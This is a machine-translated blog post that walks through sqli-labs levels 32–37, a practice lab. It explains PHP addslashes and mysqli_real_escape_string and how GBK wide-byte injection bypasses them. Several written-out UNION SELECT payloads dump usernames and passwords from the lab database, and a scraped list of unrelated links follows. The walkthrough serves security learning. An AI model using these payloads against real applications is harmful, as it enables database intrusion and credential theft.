preg_replace Function is used to escape regular expression characters .preg_quote() Need a parameter str And to which Add a backslash before the characters in each regular expression syntax . This is usually used when you have some runtime strings When you need to match as a regular expression .
Special characters of regular expressions are : . \ + * ? [ ^ ] $ ( ) { } = ! < > | : -
grammar :
string preg_quote ( string $str [, string $delimiter = NULL ] )
| Parameters | describe |
|---|---|
| $str | Input string . |
| $delimiter | If optional parameters are specified delimiter, It will also be escaped . This is usually used for escape PCRE Separator used by function . / Is the most common separator |
$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string);
This line of code
Regular matching part :\\ after preg_quote() Function processing is \\\\, the PHP The interpreter changes to \\, After the regular interpreter, it is converted to \
The replacement part :
May refer to :【PHP】 And 4 A backslash 、3 A backslash situation
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash
$id=check_addslashes($_GET['id']);
as well as ' and " Will be added by this function \ Escape character
The injection point of this problem is in the database coding format , Wide byte injection is generated , The causes can be seen in Principle analysis of wide byte injection , The coding format of our database is
The statement is also set before the background query :
mysqli_query($con1, "SET NAMES gbk");
This statement is used to set the character set , Invalid after restart 
Generally speaking, the server adopts wide byte encoding , image GB2312、GBK、GB18030、BIG5、Shift_JIS etc.
This encoding format Two bytes representative A Chinese character
example 1: Our front-end value is '
Add escape symbols to the back end ,\ Of GBK16 The base code is %5c,' Of GBK16 The base code is %27, This is the normal escape process
example 2: Our front-end value is %df'
%df%5c Is a traditional Chinese Yun , We use this method to communicate with \ Spell new characters , To bypass the back-end escape
So we can construct payload
-1%df' union select 1,2,3 -- -
Query statement :
SELECT * FROM users WHERE id='-1 Yun ' union select 1,2,3 -- -' LIMIT 0,1

Check user name and password
paylaod:
-1%df' union select 1,(select GROUP_CONCAT(username,0x7e,password) from users),3 -- -
Query statement :
SELECT * FROM users WHERE id='-1 Yun ' union select 1,(select GROUP_CONCAT(username,0x7e,password) from users),3 -- -' LIMIT 0,1

less-33
title : GET - Bypass AddSlashes()
This level is related to 32 The same is true for wide byte injection , It's just , The escape function is addslashes()
function check_addslashes($string)
{
$string= addslashes($string);
return $string;
}
addslashes()
Definition and Usage :
addslashes() Function returns a string with a backslash before a predefined character .
The predefined characters are :
Single quotation marks (')
Double quotes (")
The backslash (\)
NULL
grammar :
addslashes(string)
Same effect

Check user name and password
paylaod:
-1%df' union select 1,(select GROUP_CONCAT(username,0x7e,password) from users),3 -- -
Query statement :
SELECT * FROM users WHERE id='-1 Yun ' union select 1,(select GROUP_CONCAT(username,0x7e,password) from users),3 -- -' LIMIT 0,1
less-34
title :POST - Bypass AddSlashes()
Follow 33 Close the same , However, the submission type is POST,burpsuite Grab the bag
payload:
-1%df' union select 1,2-- -
less-35
title :GET - Bypass AddSlashes (we dont need them) Integer based
As the title says, it is Integer type Inject , Look at the source code
function check_addslashes($string)
{
$string = addslashes($string);
return $string;
}
addslashes() Escape only ',",\,NULL,
All for Integer Injection , It's meaningless , This problem can be defined as invalid escape joint query
less-36
title :GET - Bypass MySQL_real_escape_string
This level uses mysqli_real_escape_string() Do to escape
function check_quotes($con1, $string)
{
$string=mysqli_real_escape_string($con1, $string);
return $string;
}
mysqli_real_escape_string()
See PHP mysqli_real_escape_string() function
Definition and Usage :
mysqli_real_escape_string() Function escape in SQL Special characters in strings used in statements .
grammar :
mysqli_real_escape_string(connection,escapestring);
| Parameters | describe |
|---|---|
| connection | It's necessary . Stipulate what to use MySQL Connect . |
| escapestring | It's necessary . The string to escape . The encoded character is NUL(ASCII 0)、\n、\r、\、'、" and Control-Z. |
Similar to the previous escape function
payload:
-1%df' union select 1,(select GROUP_CONCAT(username,0x7e,password) from users),3 -- -
less-37
title :POST - Bypass MySQL_real_escape_string
POST Type submission , The principle is the same as before
payload:
1%df' union select 1,group_concat(password,username) from users--+
边栏推荐
- (the 100th blog) written at the end of the second year of doctor's degree -20200818
- Solution to the black screen of win computer screenshot
- Fe - use of weex development weex UI components and configuration use
- Sqli-labs customs clearance (less18-less20)
- php中根据数字月份返回月份的英文缩写
- js把一个数组分割成每三个一组
- Latex在VSCODE中编译中文,使用中文路径问题解决
- sqli-labs通关汇总-page2
- Go common compilation fails
- Date time API details
猜你喜欢

UEditor .Net版本任意文件上传漏洞复现

蚂蚁集团g6初探

Usage of map and foreach in JS

Brief analysis of PHP session principle
table 组件指定列合并行方法

VSCODE 安装LATEX环境,参数配置,常见问题解决
Solution to the black screen of win computer screenshot
How to debug wechat built-in browser applications (enterprise number, official account, subscription number)

Latex在VSCODE中编译中文,使用中文路径问题解决

IDEA2020中PySpark的两表关联(字段名相同)
随机推荐
Latex在VSCODE中编译中文,使用中文路径问题解决
Latex compiles Chinese in vscode and solves the problem of using Chinese path
Record RDS troubleshooting once -- RDS capacity increases dramatically
Common prototype methods of JS array
JS to determine whether there is a value in the object in the array
PIP install
Go package name
MySQL中的正则表达式
pm2简单使用和守护进程
2021-07-19C#CAD二次开发创建多线段
SQL注入闭合判断
[daily question] - Huawei machine test 01
Latex 报错 LaTeX Error: The font size command \normalsize is not defined问题解决
js判断对象是否为空
Linux MySQL 5.6.51 community generic installation tutorial
php中的二维数组去重
How to try catch statements that return promise objects in JS
Go common compilation fails
Deployment API_ automation_ Problems encountered during test
js中map和forEach的用法